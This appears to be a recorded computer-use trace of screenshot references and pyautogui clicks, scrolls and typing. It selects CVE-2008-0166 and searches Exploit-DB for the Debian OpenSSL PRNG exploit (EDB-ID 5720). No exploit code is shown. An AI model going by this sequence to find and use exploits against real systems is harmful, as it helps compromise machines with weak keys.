
pyautogui.moveTo(177, 292)

pyautogui.moveTo(222, 325)

pyautogui.moveTo(325, 321)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Scroll back to the top and select the CVE number 2008-0166
pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.doubleClick(300, 199)

# - Open Exploit-DB in a new tab and go to its search page
pyautogui.click(296, 20)

pyautogui.write('exploit')

pyautogui.click(65, 62)

pyautogui.click(801, 107)

# - Search Exploit-DB for CVE 2008-0166 and open the Debian OpenSSL PRNG exploit (EDB-ID 5720)
pyautogui.click(802, 108)

pyautogui.write('2008-0166')

pyautogui.click(685, 261)

pyautogui.moveTo(595, 244)
